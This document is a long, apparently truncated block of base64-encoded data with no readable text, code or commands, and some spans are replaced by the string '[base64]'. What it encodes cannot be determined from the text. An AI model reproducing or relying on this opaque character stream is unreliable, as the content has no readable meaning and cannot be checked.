sjjHjViK9GPM/7GkUhk2ECmOmbZDS3GV3RKTNYlZFb7f0231y0J8yGW5qWAJhoGRkgxvwABV6kY5Ih4OGz+iFdbELCasdSi9v6HQcrOIoE0hm1KTuYhGhgN6TohSJ7m3pE/XSJjdFYYpY4RpY8jaYQWcAUzw4wn+F0FQBC5uMxP6UUBX806Y2uAlXgC1UZeKDzZUHO4F8kMEyrOE/qnI+r7AGItPRDnCkro+NpB3rxsqb2anSrwSDa3dsJeKqAhYWzzgO8nSlY7KK2xhxmN5gbUYvDo4g/[base64]/IQvyF4xquON7FgW21jFdncGWYxSHEMeigz36H61m0ZWY0EY9mSw2N3Ly5dOdJqnTTVg0bpRPmNavNrV6T6vBVf++zQnwd6BxjMN8HRLNtZW+LUvm4SICKXQ/htArT9+D3zgwzwAMAi+8TEegAwYf/nBN0Ys7QQRdDD/9+iASPyMMf3fmwDlSsg+yy3U/emjoZnZ90fHTygBOd8MNDjPedhSU8Jcp4SgjNMsTE5iAkPAMBzPqPSlmf4IAVgITid1sUYVniZ1SRAZ/QVeDQheZaF1ZnE2gLJqbxEHbPNeYxdrUkRrM2UBeWMYatc3Y+FrUPB2V4CCKXgFTSB3LQhULPiCDZaCY0CDbIBydURCSvAI4wF4A5NutbdwhIdtIlYMpwALiBQOohc6pFNttTF5zaBk1gJJs9E7s9M7fcRun8M6xxAO7UBKVYUrlCSG7uNjP1ZzKAEDBQJM/sDUDY/FG9gCHOujcNkSB+qXMzIBEajQD3vIh3zocA8BA30oiMgXAMYgiIe4h2tmfUkSP4GIiHtITh0XAETwiHv4CNxXieOnQZVoDA9RCJV4Dn8mEzWnT17hfu8XK/GHEj3nE1l0UEvxAqgwQxKVdNglgNvVNrAmN3JzBm/AUjrkKLzmgA+YdVvXdW5wjGyxFnjgi7jYNogCRfJ1FoxSXzmBKu2nU2Rjgk1AgyqYgi7YYMqGdyzIbChYg2yAjijHIioBA6/Bg90geH/EZEIohJuXLa4Qeo33g/T4DbhjVlJIhZ7ESJ3HbrzSDKgADqP0hfERhoD0hrCgBSXwY5II/[base64]/siRtgecTfYNzXAKI5B2jRMAjAYRzcAPzemczhkRL/Cc05l7IDGd14l8SyJQtJkh1/mcnAAR7yKJSeCdzjkIsEWe5fkGlDMI5ckPRBAAEuCe7ylkUkKKpThoT/[base64]/r5RDK9gTE1hAqrXFAszEUmwCbs5DHXKDOVBMMGppSaGYu9GDD4gJlXST1ECEdyQD4eKqIganYnKqNUJER5gqIyaqM0QcEL2hw6RBJKaqBzTpibAnQ5hDpp6qOagfkchEZkqqmdAOS8gqvkQBwGAqqKak1Nynw2zWVQyJWbYc1NJFGhgDKqAXR/6RAnaaS9lrPLVoAdYF5twKG3yXaR2oWrpBsbKFlrAFl8wrRAaoiAaoiI6omlQrF7JJm2iBUpQliGEjWODBFHwBWYwBmuwBjLajTTqjX1ZmPK6o+joB4rAr6Ogjg7xAo3AL5xjSlEqmUfqSKXXVV8VaeH2OUzm/mRZKrHmEDzNkFYX62TawUhTiG1xVQrg4A6a2Tyk5yvxJklxkB9L0ab8qVA7Gad5YAr/IrN32g3kZlZOxqdrlS3FEAVGYxNRchMQcQ/4QLRFS7TcEBE0YLRL+wRJO7RLC7WXqiTxEz/cALVF6wqP2qmSaAZXW7RmoE5P4LX4ALaU87RQi7SbMLbLIIqqUatMwmiGpho/9hNBQZMO4QGQUFdaiaDECkXGeqwnShUPqlFvI2t/4QN7oilqeRZf8KCB2yZuAKFiOYB1MYABaKADKAZpMKJxUKIvNa6hqwStFIKDtkU8AAVe4K7wyrr46rqvy6M92q/++q9JYArR0S+c/oNvCBuZtzc7vGIO5YCR6BBp6TBKtKFwOJulKEY7BWOlSiZ5BRu8ZoVt5UANxSCLYfqGYLiEqXMenBCbKrsfK+tKyJQEMBsduXALudCbziF7sgeZJvZu3/EGIgVQgiq096C/+6u/bAsRJsC/AeyoAfAEAWzA+wsGi6gRPnDA+9u0StKps1moDXwP3FCqPJIEFFy2N4MLFBwBy0DB66mUsHLBNrdPcrufP5Z+RJEkRFCgW/lqCgq4M+yVyfpSChqXxyo3aTGNZsOL5OqLeBG4jhsHnIC5mfsIANithbC53/q5NHzDVZEEJRBCWpEnPhAFYCAFrAuvr+vFscsGfsAG/[base64]/Vcz5r7rd58w0HMuWFABTLgAS3qolDQru/KxejIuugoo2Cs/q9+sK9lbMajQAv/GgFvED63y5sE+8alaVlNtqdlFbHgAD0gW7zhIIeQFbE3a1Yoli01e3txODu9xDvlkMi0k6ZN2g4R1Tzl8Dujs1VL+gXW7LIQscmm8D2kwAyBt2EdaXsUGx+vkAT2a8W9pyT2YNVXfdWv/L9YzdUPbAZcDdZg7cxGAQFhfdWY8L9NQQIk8KkBUA9mbQ/1wEBPANfIfDIjANd5bQ9tKyVtvX4vYmg2Qbdu6jMJkAFJnFGI0s3FytjebM5SMbh7gQdQPK1wg1JQF6Gc8KGHUsNaEKHuvHShLc/zbM+lLQZiAI3r3ItxkAaFsAeGANuFoAXTwxVj/[base64]/0uwZzhCG7hPIIEIT7iQRLiKd4KfD23AEc5cRuoNcEUmPxKhO2KMJBd3LygO87jgBu6B6jPgFvZM6ytoC2ABwprVBGhSSzaTQ4JsA3lpB2inIsGN4wGHppp1tUJFCU1WPkI/m8gN0pgBmEc3GsQ3Ge+22ju0IlAxsNtxsUN5/8aBRd9u8sde/CrOl4K0n4c3dfWO2n6bca7HswLyHvO3YTux2lKLuNtheUdSDdLMN1hhP6gvWP1V+3NHMUwCPL9SvFzvpoACIzAm8xwp9PAS9ayZCB5hc5TDe8DQof2EAee4RYu6xQuBG6d4hlODhaCCyGO1g+hUL/cpm1NDiG+6zcjBCFOBuqE4bnu4A/cyzsDZLAF40Ak1NUTAUqAChmFoDzu7TLs42yy2kL8zTQclpmGaXwLuO38Cq+ACun+zkdMz/e8xHvA5LDQCfiu5Vw+NVPDPP0HDs9wDJCgB2pu8Gie/ghsDtFvDudxjsYWrdzSsZvEgCB3TkgxZlkq3cfz2DvEiQ7uULxQCt3cfbMQi2HqwT60RzthGJB8zDvNwAkJOUrHUDq6QzxFyANCDXA+0AiaEAi3ADC4MAzLsAzlobEgqbMxBpEgdb8qUT8OgQTkIPVTP/XLDhE0QPVZf+tZT/WLwPVUTwNGEfVfL/U8IGTCHsEQQQZkL/VW3ypj//VufzNwz/ZcXxoOAaCw8hPI9eKArRo9c+37sUZnoGnD+u3fHu5APnblbqzn/u5Md6DGyoyf3e6v4OSXj+5avuWqQC7kUlH7zvnM0+/HAPDogA7I4AiKkPCrv/p+wPqsbwlu/s7wDe/wsDUCg3DR3BMdGdnGsGfxs8eahs7nkHViDkINr9Ck3xZuf7ynJM+8KCalC4IOxkNWOKtvIx+837AuqYlXssOEz7NVaZoEnO4Bgs0Un0oDecAIPx8+4EMKmIAJpoALwERVwtSn2aIdv/Gaqdz0iuYQWAAQ5AQOHIglQAAICXUQZCgkAEOB4xyKgjhQ1EGMGQ9SrEguWEYPJkSaIDFSZISM4zqSG6fR5UshK8m8pPlyZcePGDPs5NmTpwcPGSAkqEkzQYKEEDb4HDECqAcWLJ5OpUp1ZyFIhQbF4do1zhuwYb2GfXPG7Nkzb7pujYPWrVu1gzidglQX0iOt/l/Txp1b99Ffu5BQwSIMS9Xhw8aO9Vrcq5cxyMZgoaLcyTJizIqPPQOHznM4XqMSjSZderQl1JZGjUo9itZr2LFpSZBQ1HYAH6Z058q1y7crV8yYESM2zXgz5M2oLV/+zTk4c9GlT5d+zjq4c9GpEYPlL913eee+UYdO3by57OjPgaMGy/N6cPHlz5dPnjq1U7Dk7X/2zLlzapITsBhitDChKg+aamoqoQ4aAQ9GArmFFE0YAaQLJHhAIgo8GjFlmGmQowbAAEf8phrmXolCQZ+IOgiLcWKUUUaHhJjxxhkdwjGYEV7EccaiIPiRxoxGIuFIkw7MCMYhJcoIgtts/hzSoNtqCqXJH0PJyCcuMwjKS6FcrPIoCxJaiicFnYIqKgTbBEoCD/[base64]/A+Ya5ZroZsJg4aEAwTTW9RCmADdwIRMJbIuyChhEi2GAEFjhsZBdiiGWuuROpqcaYOExoqkWM/uhocoUAdMBSRh0CuDEYWw/C0ootM7IDy5QlMBLJJP9VucmcDkq5JpGnvJUmj0eeseSDEujSpy/BHOrWBCxwWik0FXyKTTcRzECCEk7Rii06u/YaLLTuFHRrRMv60yyw+HR0UUP7VCvQQQophBO5tZLb0VNeiRSxSjGzzC+54x4UElBDNaaX/qyxBp1wvjPVGVsSQe20Vy0B5XLMYZVVNqB2kqDWnxF6YzdedwHOlWF+nYYYYYed2NhvsM1WPeykawaSc7xLZ1rZ65tdPWWxO8eYV4zBbj50yS3X3OnMLWc799pJxxpjl0MuxOuLGQSGqjJI08unGoTgCzza0OQW/kwCgYKFhJ5moQsvNoG4GOWSo7hi/Hz4foMNMqJDHAAGMIAg04EADSjAkgkQGBbQSCgOGEAtYaQ2B7HAAwNIhyIl6UghIcFT/[base64]/s4rx3Oc941TGMMd8miHvGI3rwANqxnFKEUSDhS+LuHyID7wAhTccItbAAIKI0hK+3jQhTyYwnQRUyRzqkEiY3xhf/3DSCVAKIKQtTCACQQgBl1ihRaWsIUg01lJTAKUDXqgBB5IWQVBWImMkPAlOgBGPe1pTxQixAN8rNI9/flPeOpkhjME4lBueJQAIDSHR/NhD2mjhCEi6ogT9doV69anQdzpiHBrFKOqaEW54SWLGO0opNTIqU7hpU9dGZwX1aiKw7XxGdYIR+Pg+B1dXOJVmMNjT1+zgaQBRYVF4cEfdRPI0xFSOMQpDiIlBrtjZdJ35vgGd6AFHmqNy3mZ/[base64]/iVZYycvc1X1Wfv56iutd8hpFMMVZ1hn52Q4FQkQhSgjaEOEoCCUwFpgBF7IwyYMS7+JJXZip0DYxviXkVm09iCVbW1kM/[base64]/jfgGixXxOEFVrntBBMKhUC4wQeBbR8EfAAITcwv1habmDGSwKIfY4QS62Z3uw+ygnbHu90ENDU7MQJvebP7hRjRQb71LUEpj+Qp1nYJHfy97n3TRsw6A0qoR+2BUi/cy2WmeJjWnACFzfDNVYlzAkxw3ENX9NAjtyifSX5ytUWXbY/ylJxGekZCXeYTn1jFzP9WCD0L7m6OqsumDoO4/qDX0uvVRaZhpblNZ6DTEbir0Tr4cIIHwANxMMUtVM3f1DH11cZJ5LhL+R9ax8c62nGFKsFTSWFjUlvAZvsoG3xK+ZzLXMXghFrl8dVjOOd5zTgkgbZ3SxPfNiNQyIMX/noU44SMwA2kmB/9EAvL5RjjDBtTOjUlXiWmB+XytyEJzZAUFPvGNob8/JmoOzeUDDy9g1EXM5kr7ub6FhMpMpTaxsMHxAAIkYgYnSjKm8vni/peiypPtKcEExhDuNyiib5ML1axilisohc3z/mhB4VGMKoC6Ocd+k2jYQujZw6+oAdq50Z9ICt/GihF8hBvkNrf/26d68nxhjcmluEGa6s6wRs7OIgzSWn5KlEipV5bO7a7jm1Rl68bNr3jtVLKG3TgMM5gj/rrhmIQFmLgBFuiNtzCCB/QNlvhtoTwgRprPMigmBFhDk7QmMrbANLbPC9LExisiQjoPHTqoC/b/jwwMYrAchHyC5/zCwo0A5/Ycr3Xo7jOQbMhjICj2KER2Akesr3OKSgCgKhDiYOQ+zOSAz4ufLmRm5tBMz7xGiO7YJuQSrQ00j5kQIZYiL5eCCNDwDk8sz6eS0NjQIagU6/1MhVMCz+kwyOpSAgTOxIcVELN80Cj4pVBKiRXA7FueEQBqT/7M7YGJLBgM4dmIIZzyLVWgo5GQhcGnDVfO8D0cMCv07u3I8DoQDZjiMB2WDYA8Qa+w8BSoCsOHChbyQATSBmk6LahGIEv2ARcuLHIMJEUXA5YOLcWtLwZjME0YcZmPAgSoLJbwsHQS4jQiaEwe4lehIAyIYpANL2d/iBEIUSzQ8zGI6y4L/m0M2vCqIFCNZFC0EsoCTgDkGMu3vsKscDCPfuojlqULsSiLwRDtvGUMdwu7ioUQ4CEhdwuNWxDZJC+ToiERygiLQSvNOwFPOS+7jOVcIAG8PPDP5QVkhAKMJkK1foJdoKAT4sCo0Iq1FkqAHu1R+w6+luOBfzEB5uwc6CGssu1uxMlUMQ/sLPEtjNF2MnJtxsPqkI2cGClcACHvCuH+psl4pir7rmtc3QJbkMKHxgEZWIG+jlBZ6KXyVvGTotGnfEefnnCF9QIoyEmzAuJp1i9twQzLwk9jYAT8MmAmujGpSlJ+goKlOwJoWLJNLsNI0zH/[base64]/9oNr4jDlf4AsIMPLvKwYwAzG8cgRrLBWI0BmdCEeYYBBZAS/5ZUAblH7asCsprSwmdUAplkZ1YCqBIEpEgRELkz/6sTP0UruS0r6YppgA4zuQ0v+VMsxhCp5Dwy9vQRsZkTHeE/sfIlEIYbU65kKiQgyI8yAPP3ATi+4tToIvRPNKV47MwDK/YXM2TqozVFJU1XEPbxM2u0ajvGhtFU4U1PK/f/I7gDAdnoAXiLE7YoAqSoAqksJlRIwEeeAPpNB1Cqs6tq0k7RY5J1E5HEruxe0/34ETZaZ7xzD90SZauOs/0KKXnoUT2JCvz6BZjaAdWkhd5iSXWGTHkxCWKYz2M6ManGZ8/WqZiMAZFUqxqQBFI4IERaFBWXdDI/B4brVBZndUnBJ/jTJJRWycP3TKNE9GthMtPlbqpSNOpWFOMCMIfqpLFnNGKq1G2jEI0bSgoSQgCyIAdZYuQwwM32NYfbQQh/v1HuihS40NSch1NJlVNJ03Xk/o5jYzISwkjK+0KO8FSQcG+TnC+WPDSMA1TkCxTM6WFYX26ErgllkyazvMBOD2q6VwqZpA/R3xErkukSdyqsKsd8SiGV3gGoISPsbIwVNTJ6Nik90jUBisWRtqqdMGW2IGEp2SrY/iwS82XndDUaiPRHvS2PCAFZXKFC1QkY0ERWNCfVh1apqBVoz3amW3Tz0vTaUzWmgDRwEuaFO0h8OHUhDLRgAWKgRUqpuMJG/yhu4wnZn09t0wAGX1QyZxHAiAACCCBRkG5zfyCL/CCDvHWLaIL4xvXckXSc0VXdf1bdp3S56tSlZLXedWo/iva0tn0zUqrqfRKr+H0V017DaqRMrqEk6koCRZIgkFIxIUdjoZ9tUasU3uZWIpFFvlYj/Vgxatyh/AUSkFdT1GCMOkgEVk7XemYKmqABFdEh5e1VBHbHsPUTxlSOJq4WRb4gvaDGNYhUBMxUGNQglUdWupt1Wc9WuxtijNpUxfV2jcJvSZMEJX8EsncVYRIigCoXNO6XKooCagQiavBxr8c2xn6nidMiLNN24E7CgKoFRh425Mri7klH2/9VnHNW73dW9TsW4T8W3UVlXal0sO4Teuqk7BAG3rFyOzTyKBDLw8OB2uAhj6UXKSLCqlgARNAYRRGv51gQlFrCs4l/p3PpdPVeTVmICREqj+cVFTUTd3ygJ6r2p1OFLvZIcqiDNmuio6SfZ1GBdkHMwZV6F1StUq/SwLQm1qCYslrDKwRgIJG0FkBJQ4cO9VTpQbJY4Hqrd7sXWMJXZg2BTx10lXwTYpcIl8gfDOr7cb0ZRMVTmGRSBoXFl+GeYEXUC30pQl2pF8usV8YM0L9bWH+BaIkAGCSa4soiAIC7lzQPOCea828VWDUPEgHduBQcYwpdQzC3RrDBRuwyLnB+RTt2z4vRS/FgYZYIOH3AligWBATPs6gAKImhOFEVMQ5HV0A869dwOFpKN0dFsVCzd1xYQ9iOIV2cF3wmI9SRBYj/[base64]/1jz3EKhglGGZZT/xJdYvAv/rK61IlYHV6ksmKWaI6PaqClTcy1ZbPYQO3YU4yqS4Q85jjF7SxPlZUXb2EleTgGY2Ad/[base64]/tmjsmwAycRB0B/KY1CC/uzPBqqSENhf3e2+dOhFrtUFWe2GujKdcRCGke/uqe+gAK6r0ZmkmGe45G0n/B7cc2QEEW6sDpPipsw4QG6uGbk3YO4fxcJvRc3p9uSd3mnx2hTtzr5Q4e7uvpTvDiNYOIV7ZAs7qb5BQEPZbNf1hmqpzhw1URA2iUcEoQFU+yP382rV2TpkLhhSgL9llkRwLqu1lg+ffAUA/I4hpo8EFNS6JjZlgSU8xclK5KrrkJ1yYA9UQDB5sAZjIBCMfYMXmNkhTGzVTm3zFYAEUHEXaZgf1VnT6VnmmAZX2IQv4AEaiG8cf3YKZYEdt8anhWep/vU0pqjopshfqp0KvSx0+JYKRIfQhPCc8y0oKX8SKo/VjXHhRE7aaM3QDP1jYObKQSiF5MbH63qDL5BpPOhWTT7gV5hu6lbzNcduyiCMUY7zOEdlxnD4Cb7z46ozzcxgmNvSWG7qQG/vQfceV5VQBGGBMzAFRifmR4d0QgLwQNAE3hjwAj9r2Ml0BqMlBHMc3gmeCpfwCXerCyv1ADl1/BNnJMZ58TiX+ACjD5cX4ngF4SWzwcQtMGlhrkQzAljxBGgYuiWF3rgxASEGVygFPMAQZu8xaC/7eZ/CopBRmuU29dN2yptaqzlJp6UJj+efCUWQ/mnOgiqmdOdVKodV/is738rk9uHqS/uas90L4H4nnx917rk4YIIn+IOs7kJh4Eh5YIaXc4cnalUgDEjAc4pP6iy9eIfMeI3fjIi8BNUHhUvA5Qtt1Y05e3SKTkDS79C1YUIaBlIABEYApmRu2Ee0dLQmtrWmKmooBVyz+a/C+QhP4tolkZ63NVk89UVK2fLQJFBPj+sAo3DYj1aajEFIAr+kL9qI+qNh8pn9smIigF8P9i84g2QSJDFuBm5YBtRpBTqgAzuwg/y3ArIve4AYIXAgwYIGR2TwQIKEBw8SAkCMKBFChoQeLF6smAEChAQeOUaoSLChyBEeBDZMmVEjSQgSX1bcIHOmTIEW/k2YSLkBpAQJHH9C8OnyZQCKGo8iTaq0pM2KQyFylJD04kWpGXpifUo0Q6FHhQaBDSt20JszUKLgSZsnziBOnE6dggQJFt26du/SRSV3795Hj/aiCiwYFaxOhg93gqVqMePGi3tBjhx5Md1Xp0px2gQ2DufOncMW6ioXleHHvZChfvbsGGtkny7Bji0bFO3ati+BsmhyBM2ZHliwUMnjjanipnYhH8aMGTFizKZBjz6N2bDqw0i1AaRJU67qz7t18yaeGrVv5s+DS69e/Tlz317BcucuXTp37ayBO3cO3X7++v+fk585A673DTXVVJPfN82A10wz5JVnXnrmrAdg/[base64]/gYjjNySyy7KTQNeN814A+F536wXr37fGAMJOvPVJw86+fWHjr8W/jcggeqRl+A533STbnjuniewOQCmB3G86YUTIn0XowPLI1qYENFVFK101EURWFXRRS6N8I7KK7PcsssvwxyzzDPTXLPNN+Ocs84789yzzy0DE0CiHUFVlJ4BSLAHsMhAFmlok4plKRJeqPVGW6XE9Qp8dSHWdWGijkqqqYANxjWoirXa2KuSGRNrXZa5detnuhZSCq++/nqasKwR64mxfxt7SeCACw74HzgVRNJMJuGEkwfUmkKKKeZiu9y23HY7zC6RA9JFG4FoUu652zbYboToTcwvONRA/vIMvvXtq5+/swOsn8MUfuOegeUYOF2645XHezkC1w6wev62k044y3+YjjzyHAPJGS9EEBGNal5llUoP6fCz99+DH77445Nf/s2VQMXRRFp50MlinfTSIdOdGLKH/VC/4calVKt19Sla28UwhUnMALtmGMGQKoGjEkwA68KYtsXKMbCCYNveViu5UQosu5LLYUyjt2DxDRmOAFwdDGdCE5pAII57UU4yUCeLmOxxediE5Cg3usthLmHL2cUtSNG5LgCCEaE7l5C25aAHnQ5eqfsPOFBhjPng6z7WCFC//gWw25mjHFqEUDOW87vxaDF3AwKYf/RjDXRY44zhaMfr/[base64]/8TLGKtMuQPNszoNwZiBrT8A54wMg74tXujMhL3hsv5kb6rLEdx3gEES6yKIr0BIYsuUpCXOjHBAAjkSIdKUlL/[base64]/1eXq8IybTddql6a+pdTeTVVAkTbVScj/l1VSLUypdhEI9bCFq52tVdg/SAyVCPMXqjCrGWYL33nW4f64pe+0WqKH00QgY+0NCTDidwtrsXNu4ITnNOhDinKeYQdABF06nQFc9qJRMNmNkDGOIZ8Grq8zj5PHu6Qx2hH69h9aSg9BioGKXahMG+gTl6zG61iP2vjzz4jDdAcSgL6mFrWJoUGtB0ykYtMZGCMCStHWxSj/mKIJ0P5yZHwxCokEYmcFkILPOCBF84QB07AB4K9gO53GYOY6lqXVHoJjKq2uxiprg2+aaMLLV9RikHk4Q3mpVt6v5o39rr3GLK8b34Lnd8sZKFMJ4GRCxUlJo4MmBQFNteBMcet/uVU5xaBaMODsQBYTagTXelyZ4SqAS/MsgccsWLjZ5vXUPnAOtYdJnEcZ/eNHpWCGKQ+kISeodBwWOOhNx72ZztBBJNsBLXWVO1qvYQFk+pjH0aeNrVjiz5GFoXJRZGIEjoxU0hE2RByiMQnPiEJSTw5DV+gARTOAGZYtI1vfIuMVL97Sr745bqjYeWqFEPBOFO1MaEihis4EYeg5mEtYnlaV66r3l+2VzWBhowk8ItoRBc6C/NFtBOcAAGEDCQjy1bUigT8BhpOehfc9OalMb05RgACCzs4Z3YCq/IKT2PXCDI1qlNcr3u1OhzRcDWxbcw8fQXIPHxLzzMoBlFo/kCDecIuuoc/BA0qSCsDF80AHklyMoxcpBIlpcc//tEPe9Dje/TgRz/S7r21t1189PBHPlhmD37oI3z0oIc+or0Pe9gDH/iQdsz2Xvh84MPtsrXCI9kkNBwlQAnT7cS5rZxTOUjC3Oc2RBq07IM4vMIY1TiGxCU+b3pDMG1nxvepWPk1V8I5znO+izEIvgk8ZCrh5x0Ew/M9mg4urfSrEfQwL16Gixsf+cjveMcTRU1oaZ0iCKHIijo6HJQXR+WiVpiCF+xyUjCinBBuw6dDzc52QuhAPEc1YlEBjhHXWOhDp/qNpX7ihXIWX+GIejiuwTz6t1o0zJ8hwEBKVA9U/ixKSFCFQ5BJT4QUSe1D2UkgPuSdz0TgP+DD9+BD2dmDz+zdB9LDPZSdPnxg2fEDCBoezPgd4N0DPuQD2/[base64]/IUWAAad1EGDavBfQ13DNQydKRKdJyqPAIbWM2BdS3DJ/qJ0VEetiJKd1D34wwz2A+HtDD+UHS/2DNn9Ys9s4Awa4zFKYA+2TD4gYzPO4D3EjC/+AzCyTDEqY2zZlkoRxU9MhAxEQiyUW7md2xJKAk5FghzIAf0owedtGDik0TtaQ+nJG/EBnFJ1AprpWxYSkCtx4VRBxum9isDt4ysQQ12cQiPwT1Cd19PYTT4KV/DJI/HpARzWYRbUIR0OAUZmZLLloZjwoQlU00dcn6Rln10RYiFCh3MgYuTAnDl9jiMKkfkRFiUiiCVWCL10AtBVXSqq4hsNXTRAgy8kQzL4gv+90TX4AjRAlCoOXfMIHTaEVjg8wgtQhdZBRKJERIpk/sT1dM9J0cM+xKAE9gPPCOM/5CDPMKMz4uDMqGVb8sPLhGUz+oPg3YM97MM+9F0Kwow0UuPKWONsAYOSHc2hSMQPZN65rcIqlNsqxEIyrALlWRk6otsPaIEx+Br/LQ80pJEU0qMXKlWpmIp2wRt0vYq8BYt3qYJdaM1qugIxlEIeRAEZBlUjaNBQNeS+PSRkCN+8qYIU1OFvMl9GCqdw1kBGcsTzhYwCblRQwAAokaT2dRP3KRimucLmbIIi/lUgaGdMCuLl6FxN9tx6QAKHeVbRlWfRNeX++YIsDKUvEF0pEtv/GZ1TCqBRPoOJWISeYKXQzOJVhEQGWMFs6UMx/mbgzlzgW/7MBbblNb7MDbZlMyJoy9AD4N0lCe6dgxaozvAlzPylbFWCUNiJoJAMN5YAOWYeUfqCUCpmLMRC5RlCJKjCHlBBJ/gaOkjd8mzmbhJLZKgGapyGnBWXdZmKXUCXP/4j36yGezHNFw6k1vyPK1wGHkSBF1DNJ/FeIQyVU6nXep1GRBJLJ0jBcP4mcdZAmZppmW4kmniJC5kMiEKAD4CScYyON4GHdDhHdRbHJuSBG5hTIIzLuECiKVDY+X2nTa7HvmQMLIjYefZkfPafUMpCivpfJ36IGzWPADYqKwpdOOwBVcJQVg7Fi7SpUYgdbX3lWd5MWPID4LFq/[base64]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[base64]/ZoYM1e7cpHSFMhNFxYbaLTJowk4cEaaSJkaRoxYsWnNmFNzTq3aN+nfwFWv/n4O+zl0z9C5S/cdfHjx48mXD38NWrRw5tm313rN5g8Pl+lnmJ/Bx6bjrcdp9P/fIXr2GXBAfgi65x18CFrwH3/2yeieBe25iJ6ICgLQHoImfEgfgvqpyMB/HqzInhAJ4mciik58Zx8G/Unxogj/+RDAjBaEscYcdbzIipBCSoCzjkxIwyRJXJLEE09UkgMamoRCD5qopNwpqCpvQqaXoyApZClOYHFqypyoqqomrczcKspnegHrlEHM8gKJI/JYa6lCHoFrrrrusksvVYzxC1BjAPtBgsE4YMyxRBGLjDL7JoPAggg2yKwjID14ITQWJhshCtNy2WUY1l4bFblh/mar7TYvoGABAha8AGS44IYrzpXjiimGuWaec2466awDJzvswLHGu/aMPfa8q5BdNp2r1IsGPmjCaJQ+D0hQohTkXBNnx24vsvBBBRnsh6GM8tEQI3Fp/C/Df/ihqN18KKqQoHIfosfFDUG8sEOCHMyoX3fxGZjgggkeEaMFvV24Wx1ACtKjBAKAWAYxTkKpk1VaMkSOT8KB7xpfQoamqDCj6qnKoJ4p6phOUFEqjkGauulXcKSkyqozz4zppixf4QQPKKBAAok8lhqkkELimmvPPfsE9C/AVPmAgEMVXRSyrEmg7L5HI4jgsg0ssCAAC0bT1IMRRshghC9M2wVU/lGn6aYbUokxdRdTbAPECx9MuAwKWIPThJHhUDsuuVx3paZX6qwLdthnimWWcvLUq9xYrKC9hvM9SKjvMhOwJaY1urthGHV